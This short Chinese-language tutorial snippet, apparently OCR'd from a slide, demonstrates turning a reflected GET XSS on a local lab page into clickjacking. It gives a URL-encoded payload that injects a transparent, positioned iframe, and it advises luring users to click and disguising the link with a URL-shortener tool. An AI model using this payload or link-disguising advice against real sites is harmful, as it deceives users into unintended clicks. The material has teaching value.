 XSS to Clickjacking
对于这里的使用get方式触发的反射型XSS可以构造下面的恶意链接，并诱导
用户点击：
http://127.0.0.1/xss_get.php?firstname=%3Ciframe+src%3D%22https
%3A%2F%2Ftime.geekbang.org%2Fcourse%2Fintro%2F100055001%3F
utm_campaign%3Dguanwang%26utm_source%3Dbaidu-
ad%26utm_medium%3Dppzq-
pc%26utm_content%3Dtitle%26utm_term%3Dbaidu-ad-ppzq-
title%22+style%3D%22opacity%3A+0.3%3Bposition%3Aabsolute%3Bl
eft%3A0px%3Btop%3A150px%3Bz-
index%3A3%3B%22%3E%3C%2Fiframe%3E&lastname=test&form=su
bmit
这里的链接看上去就不太正常，这里只是为了起到说明作用，可以使用工具对URL进行伪装
URL伪装工具
http://tool.chinaz.com/tools/dwz.aspx